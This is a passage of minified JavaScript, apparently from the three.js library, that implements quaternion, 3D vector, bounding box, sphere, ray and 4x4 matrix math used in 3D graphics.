l=Math.sqrt(o),c=Math.atan2(l,s),h=Math.sin((1-t)*c)/l,A=Math.sin(t*c)/l;return this._w=a*h+this._w*A,this._x=n*h+this._x*A,this._y=i*h+this._y*A,this._z=r*h+this._z*A,this._onChangeCallback(),this}slerpQuaternions(e,t,n){return this.copy(e).slerp(t,n)}random(){const e=2*Math.PI*Math.random(),t=2*Math.PI*Math.random(),n=Math.random(),i=Math.sqrt(1-n),r=Math.sqrt(n);return this.set(i*Math.sin(e),i*Math.cos(e),r*Math.sin(t),r*Math.cos(t))}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w}fromArray(e,t=0){return this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e}fromBufferAttribute(e,t){return this._x=e.getX(t),this._y=e.getY(t),this._z=e.getZ(t),this._w=e.getW(t),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class en{constructor(e=0,t=0,n=0){en.prototype.isVector3=!0,this.x=e,this.y=t,this.z=n}set(e,t,n){return void 0===n&&(n=this.z),this.x=e,this.y=t,this.z=n,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this}multiplyVectors(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this}applyEuler(e){return this.applyQuaternion(nn.setFromEuler(e))}applyAxisAngle(e,t){return this.applyQuaternion(nn.setFromAxisAngle(e,t))}applyMatrix3(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[3]*n+r[6]*i,this.y=r[1]*t+r[4]*n+r[7]*i,this.z=r[2]*t+r[5]*n+r[8]*i,this}applyNormalMatrix(e){return this.applyMatrix3(e).normalize()}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=e.elements,a=1/(r[3]*t+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*t+r[4]*n+r[8]*i+r[12])*a,this.y=(r[1]*t+r[5]*n+r[9]*i+r[13])*a,this.z=(r[2]*t+r[6]*n+r[10]*i+r[14])*a,this}applyQuaternion(e){const t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,s=e.z,o=e.w,l=2*(a*i-s*n),c=2*(s*t-r*i),h=2*(r*n-a*t);return this.x=t+o*l+a*h-s*c,this.y=n+o*c+s*l-r*h,this.z=i+o*h+r*c-a*l,this}project(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)}unproject(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)}transformDirection(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[4]*n+r[8]*i,this.y=r[1]*t+r[5]*n+r[9]*i,this.z=r[2]*t+r[6]*n+r[10]*i,this.normalize()}divide(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this}divideScalar(e){return this.multiplyScalar(1/e)}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this}cross(e){return this.crossVectors(this,e)}crossVectors(e,t){const n=e.x,i=e.y,r=e.z,a=t.x,s=t.y,o=t.z;return this.x=i*o-r*s,this.y=r*a-n*o,this.z=n*s-i*a,this}projectOnVector(e){const t=e.lengthSq();if(0===t)return this.set(0,0,0);const n=e.dot(this)/t;return this.copy(e).multiplyScalar(n)}projectOnPlane(e){return tn.copy(this).projectOnVector(e),this.sub(tn)}reflect(e){return this.sub(tn.copy(e).multiplyScalar(2*this.dot(e)))}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y,i=this.z-e.z;return t*t+n*n+i*i}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)}setFromSpherical(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)}setFromSphericalCoords(e,t,n){const i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this}setFromCylindrical(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)}setFromCylindricalCoords(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this}setFromMatrixScale(e){const t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length(),i=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=n,this.z=i,this}setFromMatrixColumn(e,t){return this.fromArray(e.elements,4*t)}setFromMatrix3Column(e,t){return this.fromArray(e.elements,3*t)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(e){return this.x=e.r,this.y=e.g,this.z=e.b,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const e=Math.random()*Math.PI*2,t=2*Math.random()-1,n=Math.sqrt(1-t*t);return this.x=n*Math.cos(e),this.y=t,this.z=n*Math.sin(e),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const tn=new en,nn=new $t;class rn{constructor(e=new en(1/0,1/0,1/0),t=new en(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=e,this.max=t}set(e,t){return this.min.copy(e),this.max.copy(t),this}setFromArray(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t+=3)this.expandByPoint(sn.fromArray(e,t));return this}setFromBufferAttribute(e){this.makeEmpty();for(let t=0,n=e.count;t<n;t++)this.expandByPoint(sn.fromBufferAttribute(e,t));return this}setFromPoints(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this}setFromCenterAndSize(e,t){const n=sn.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this}setFromObject(e,t=!1){return this.makeEmpty(),this.expandByObject(e,t)}clone(){return(new this.constructor).copy(this)}copy(e){return this.min.copy(e.min),this.max.copy(e.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(e){return this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(e){return this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)}expandByPoint(e){return this.min.min(e),this.max.max(e),this}expandByVector(e){return this.min.sub(e),this.max.add(e),this}expandByScalar(e){return this.min.addScalar(-e),this.max.addScalar(e),this}expandByObject(e,t=!1){e.updateWorldMatrix(!1,!1);const n=e.geometry;if(void 0!==n){const i=n.getAttribute("position");if(!0===t&&void 0!==i&&!0!==e.isInstancedMesh)for(let t=0,n=i.count;t<n;t++)!0===e.isMesh?e.getVertexPosition(t,sn):sn.fromBufferAttribute(i,t),sn.applyMatrix4(e.matrixWorld),this.expandByPoint(sn);else void 0!==e.boundingBox?(null===e.boundingBox&&e.computeBoundingBox(),on.copy(e.boundingBox)):(null===n.boundingBox&&n.computeBoundingBox(),on.copy(n.boundingBox)),on.applyMatrix4(e.matrixWorld),this.union(on)}const i=e.children;for(let e=0,n=i.length;e<n;e++)this.expandByObject(i[e],t);return this}containsPoint(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)}containsBox(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z}getParameter(e,t){return t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)}intersectsSphere(e){return this.clampPoint(e.center,sn),sn.distanceToSquared(e.center)<=e.radius*e.radius}intersectsPlane(e){let t,n;return e.normal.x>0?(t=e.normal.x*this.min.x,n=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,n=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant}intersectsTriangle(e){if(this.isEmpty())return!1;this.getCenter(pn),fn.subVectors(this.max,pn),ln.subVectors(e.a,pn),cn.subVectors(e.b,pn),hn.subVectors(e.c,pn),An.subVectors(cn,ln),un.subVectors(hn,cn),dn.subVectors(ln,hn);let t=[0,-An.z,An.y,0,-un.z,un.y,0,-dn.z,dn.y,An.z,0,-An.x,un.z,0,-un.x,dn.z,0,-dn.x,-An.y,An.x,0,-un.y,un.x,0,-dn.y,dn.x,0];return!!vn(t,ln,cn,hn,fn)&&(t=[1,0,0,0,1,0,0,0,1],!!vn(t,ln,cn,hn,fn)&&(gn.crossVectors(An,un),t=[gn.x,gn.y,gn.z],vn(t,ln,cn,hn,fn)))}clampPoint(e,t){return t.copy(e).clamp(this.min,this.max)}distanceToPoint(e){return this.clampPoint(e,sn).distanceTo(e)}getBoundingSphere(e){return this.isEmpty()?e.makeEmpty():(this.getCenter(e.center),e.radius=.5*this.getSize(sn).length()),e}intersect(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this}union(e){return this.min.min(e.min),this.max.max(e.max),this}applyMatrix4(e){return this.isEmpty()||(an[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),an[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),an[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),an[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),an[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),an[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),an[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),an[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(an)),this}translate(e){return this.min.add(e),this.max.add(e),this}equals(e){return e.min.equals(this.min)&&e.max.equals(this.max)}}const an=[new en,new en,new en,new en,new en,new en,new en,new en],sn=new en,on=new rn,ln=new en,cn=new en,hn=new en,An=new en,un=new en,dn=new en,pn=new en,fn=new en,gn=new en,mn=new en;function vn(e,t,n,i,r){for(let a=0,s=e.length-3;a<=s;a+=3){mn.fromArray(e,a);const s=r.x*Math.abs(mn.x)+r.y*Math.abs(mn.y)+r.z*Math.abs(mn.z),o=t.dot(mn),l=n.dot(mn),c=i.dot(mn);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>s)return!1}return!0}const En=new rn,bn=new en,Cn=new en;class _n{constructor(e=new en,t=-1){this.isSphere=!0,this.center=e,this.radius=t}set(e,t){return this.center.copy(e),this.radius=t,this}setFromPoints(e,t){const n=this.center;void 0!==t?n.copy(t):En.setFromPoints(e).getCenter(n);let i=0;for(let t=0,r=e.length;t<r;t++)i=Math.max(i,n.distanceToSquared(e[t]));return this.radius=Math.sqrt(i),this}copy(e){return this.center.copy(e.center),this.radius=e.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(e){return e.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(e){return e.distanceTo(this.center)-this.radius}intersectsSphere(e){const t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t}intersectsBox(e){return e.intersectsSphere(this)}intersectsPlane(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius}clampPoint(e,t){const n=this.center.distanceToSquared(e);return t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t}getBoundingBox(e){return this.isEmpty()?(e.makeEmpty(),e):(e.set(this.center,this.center),e.expandByScalar(this.radius),e)}applyMatrix4(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this}translate(e){return this.center.add(e),this}expandByPoint(e){if(this.isEmpty())return this.center.copy(e),this.radius=0,this;bn.subVectors(e,this.center);const t=bn.lengthSq();if(t>this.radius*this.radius){const e=Math.sqrt(t),n=.5*(e-this.radius);this.center.addScaledVector(bn,n/e),this.radius+=n}return this}union(e){return e.isEmpty()?this:this.isEmpty()?(this.copy(e),this):(!0===this.center.equals(e.center)?this.radius=Math.max(this.radius,e.radius):(Cn.subVectors(e.center,this.center).setLength(e.radius),this.expandByPoint(bn.copy(e.center).add(Cn)),this.expandByPoint(bn.copy(e.center).sub(Cn))),this)}equals(e){return e.center.equals(this.center)&&e.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const In=new en,xn=new en,yn=new en,wn=new en,Mn=new en,Sn=new en,Bn=new en;class Tn{constructor(e=new en,t=new en(0,0,-1)){this.origin=e,this.direction=t}set(e,t){return this.origin.copy(e),this.direction.copy(t),this}copy(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this}at(e,t){return t.copy(this.origin).addScaledVector(this.direction,e)}lookAt(e){return this.direction.copy(e).sub(this.origin).normalize(),this}recast(e){return this.origin.copy(this.at(e,In)),this}closestPointToPoint(e,t){t.subVectors(e,this.origin);const n=t.dot(this.direction);return n<0?t.copy(this.origin):t.copy(this.origin).addScaledVector(this.direction,n)}distanceToPoint(e){return Math.sqrt(this.distanceSqToPoint(e))}distanceSqToPoint(e){const t=In.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(In.copy(this.origin).addScaledVector(this.direction,t),In.distanceToSquared(e))}distanceSqToSegment(e,t,n,i){xn.copy(e).add(t).multiplyScalar(.5),yn.copy(t).sub(e).normalize(),wn.copy(this.origin).sub(xn);const r=.5*e.distanceTo(t),a=-this.direction.dot(yn),s=wn.dot(this.direction),o=-wn.dot(yn),l=wn.lengthSq(),c=Math.abs(1-a*a);let h,A,u,d;if(c>0)if(h=a*o-s,A=a*s-o,d=r*c,h>=0)if(A>=-d)if(A<=d){const e=1/c;h*=e,A*=e,u=h*(h+a*A+2*s)+A*(a*h+A+2*o)+l}else A=r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A=-r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A<=-d?(h=Math.max(0,-(-a*r+s)),A=h>0?-r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l):A<=d?(h=0,A=Math.min(Math.max(-r,-o),r),u=A*(A+2*o)+l):(h=Math.max(0,-(a*r+s)),A=h>0?r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l);else A=a>0?-r:r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;return n&&n.copy(this.origin).addScaledVector(this.direction,h),i&&i.copy(xn).addScaledVector(yn,A),u}intersectSphere(e,t){In.subVectors(e.center,this.origin);const n=In.dot(this.direction),i=In.dot(In)-n*n,r=e.radius*e.radius;if(i>r)return null;const a=Math.sqrt(r-i),s=n-a,o=n+a;return o<0?null:s<0?this.at(o,t):this.at(s,t)}intersectsSphere(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius}distanceToPlane(e){const t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(e.normal)+e.constant)/t;return n>=0?n:null}intersectPlane(e,t){const n=this.distanceToPlane(e);return null===n?null:this.at(n,t)}intersectsPlane(e){const t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0}intersectBox(e,t){let n,i,r,a,s,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,A=this.origin;return l>=0?(n=(e.min.x-A.x)*l,i=(e.max.x-A.x)*l):(n=(e.max.x-A.x)*l,i=(e.min.x-A.x)*l),c>=0?(r=(e.min.y-A.y)*c,a=(e.max.y-A.y)*c):(r=(e.max.y-A.y)*c,a=(e.min.y-A.y)*c),n>a||r>i?null:((r>n||isNaN(n))&&(n=r),(a<i||isNaN(i))&&(i=a),h>=0?(s=(e.min.z-A.z)*h,o=(e.max.z-A.z)*h):(s=(e.max.z-A.z)*h,o=(e.min.z-A.z)*h),n>o||s>i?null:((s>n||n!=n)&&(n=s),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,t)))}intersectsBox(e){return null!==this.intersectBox(e,In)}intersectTriangle(e,t,n,i,r){Mn.subVectors(t,e),Sn.subVectors(n,e),Bn.crossVectors(Mn,Sn);let a,s=this.direction.dot(Bn);if(s>0){if(i)return null;a=1}else{if(!(s<0))return null;a=-1,s=-s}wn.subVectors(this.origin,e);const o=a*this.direction.dot(Sn.crossVectors(wn,Sn));if(o<0)return null;const l=a*this.direction.dot(Mn.cross(wn));if(l<0)return null;if(o+l>s)return null;const c=-a*wn.dot(Bn);return c<0?null:this.at(c/s,r)}applyMatrix4(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this}equals(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Rn{constructor(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){Rn.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f)}set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){const g=this.elements;return g[0]=e,g[4]=t,g[8]=n,g[12]=i,g[1]=r,g[5]=a,g[9]=s,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=A,g[3]=u,g[7]=d,g[11]=p,g[15]=f,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Rn).fromArray(this.elements)}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],t[9]=n[9],t[10]=n[10],t[11]=n[11],t[12]=n[12],t[13]=n[13],t[14]=n[14],t[15]=n[15],this}copyPosition(e){const t=this.elements,n=e.elements;return t[12]=n[12],t[13]=n[13],t[14]=n[14],this}setFromMatrix3(e){const t=e.elements;return this.set(t[0],t[3],t[6],0,t[1],t[4],t[7],0,t[2],t[5],t[8],0,0,0,0,1),this}extractBasis(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this}extractRotation(e){const t=this.elements,n=e.elements,i=1/Dn.setFromMatrixColumn(e,0).length(),r=1/Dn.setFromMatrixColumn(e,1).length(),a=1/Dn.setFromMatrixColumn(e,2).length();return t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*a,t[9]=n[9]*a,t[10]=n[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromEuler(e){const t=this.elements,n=e.x,i=e.y,r=e.z,a=Math.cos(n),s=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=-o*h,t[8]=l,t[1]=n+i*l,t[5]=e-r*l,t[9]=-s*o,t[2]=r-e*l,t[6]=i+n*l,t[10]=a*o}else if("YXZ"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e+r*s,t[4]=i*s-n,t[8]=a*l,t[1]=a*h,t[5]=a*c,t[9]=-s,t[2]=n*s-i,t[6]=r+e*s,t[10]=a*o}else if("ZXY"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e-r*s,t[4]=-a*h,t[8]=i+n*s,t[1]=n+i*s,t[5]=a*c,t[9]=r-e*s,t[2]=-a*l,t[6]=s,t[10]=a*o}else if("ZYX"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=i*l-n,t[8]=e*l+r,t[1]=o*h,t[5]=r*l+e,t[9]=n*l-i,t[2]=-l,t[6]=s*o,t[10]=a*o}else if("YZX"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=r-e*h,t[8]=i*h+n,t[1]=h,t[5]=a*c,t[9]=-s*c,t[2]=-l*c,t[6]=n*h+i,t[10]=e-r*h}else if("XZY"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=-h,t[8]=l*c,t[1]=e*h+r,t[5]=a*c,t[9]=n*h-i,t[2]=i*h-n,t[6]=s*c,t[10]=r*h+e}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromQuaternion(e){return this.compose(Un,e,Ln)}lookAt(e,t,n){const i=this.elements;return Fn.subVectors(e,t),0===Fn.lengthSq()&&(Fn.z=1),Fn.normalize(),Pn.crossVectors(n,Fn),0===Pn.lengthSq()&&(1===Math.abs(n.z)?Fn.x+=1e-4:Fn.z+=1e-4,Fn.normalize(),Pn.crossVectors(n,Fn)),Pn.normalize(),Nn.crossVectors(Fn,Pn),i[0]=Pn.x,i[4]=Nn.x,i[8]=Fn.x,i[1]=Pn.y,i[5]=Nn.y,i[9]=Fn.y,i[2]=Pn.z,i[6]=Nn.z,i[10]=Fn.z,this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[4],o=n[8],l=n[12],c=n[1],h=n[5],A=n[9],u=n[13],d=n[2],p=n[6],f=n[10],g=n[14],m=n[3],v=n[7],E=n[11],b=n[15],C=i[0],_=i[4],I=i[8],x=i[12],y=i[1],w=i[5],M=i[9],S=i[13],B=i[2],T=i[6],R=i[10],D=i[14],Q=i[3],U=i[7],L=i[11],P=i[15];return r[0]=a*C+s*y+o*B+l*Q,r[4]=a*_+s*w+o*T+l*U,r[8]=a*I+s*M+o*R+l*L,r[12]=a*x+s*S+o*D+l*P,r[1]=c*C+h*y+A*B+u*Q,r[5]=c*_+h*w+A*T+u*U,r[9]=c*I+h*M+A*R+u*L,r[13]=c*x+h*S+A*D+u*P,r[2]=d*C+p*y+f*B+g*Q,r[6]=d*_+p*w+f*T+g*U,r[10]=d*I+p*M+f*R+g*L,r[14]=d*x+p*S+f*D+g*P,r[3]=m*C+v*y+E*B+b*Q,r[7]=m*_+v*w+E*T+b*U,r[11]=m*I+v*M+E*R+b*L,r[15]=m*x+v*S+E*D+b*P,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],s=e[5],o=e[9],l=e[13],c=e[2],h=e[6],A=e[10],u=e[14];return e[3]*(+r*o*h-i*l*h-r*s*A+n*l*A+i*s*u-n*o*u)+e[7]*(+t*o*u-t*l*A+r*a*A-i*a*u+i*l*c-r*o*c)+e[11]*(+t*l*h-t*s*u-r*a*h+n*a*u+r*s*c-n*l*c)+e[15]*(-i*s*c-t*o*h+t*s*A+i*a*h-n*a*A+n*o*c)}transpose(){const e=this.elements;let t;return t=e[1],e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this}setPosition(e,t,n){const i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=e[9],A=e[10],u=e[11],d=e[12],p=e[13],f=e[14],g=e[15],m=h*f*l-p*A*l+p*o*u-s*f*u-h*o*g+s*A*g,v=d*A*l-c*f*l-d*o*u+a*f*u+c*o*g-a*A*g,E=c*p*l-d*h*l+d*s*u-a*p*u-c*s*g+a*h*g,b=d*h*o-c*p*o-d*s*A+a*p*A+c*s*f-a*h*f,C=t*m+n*v+i*E+r*b;if(0===C)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const _=1/C;return e[0]=m*_,e[1]=(p*A*r-h*f*r-p*i*u+n*f*u+h*i*g-n*A*g)*_,e[2]=(s*f*r-p*o*r+p*i*l-n*f*l-s*i*g+n*o*g)*_,e[3]=(h*o*r-s*A*r-h*i*l+n*A*l+s*i*u-n*o*u)*_,e[4]=v*_,e[5]=(c*f*r-d*A*r+d*i*u-t*f*u-c*i*g+t*A*g)*_,e[6]=(d*o*r-a*f*r-d*i*l+t*f*l+a*i*g-t*o*g)*_,e[7]=(a*A*r-c*o*r+c*i*l-t*A*l-a*i*u+t*o*u)*_,e[8]=E*_,e[9]=(d*h*r-c*p*r-d*n*u+t*p*u+c*n*g-t*h*g)*_,e[10]=(a*p*r-d*s*r+d*n*l-t*p*l-a*n*g+t*s*g)*_,e[11]=(c*s*r-a*h*r-c*n*l+t*h*l+a*n*u-t*s*u)*_,e[12]=b*_,e[13]=(c*p*i-d*h*i+d*n*A-t*p*A-c*n*f+t*h*f)*_,e[14]=(d*s*i-a*p*i-d*n*o+t*p*o+a*n*f-t*s*f)*_,e[15]=(a*h*i-c*s*i+c*n*o-t*h*o-a*n*A+t*s*A)*_,this}scale(e){const t=this.elements,n=e.x,i=e.y,r=e.z;return 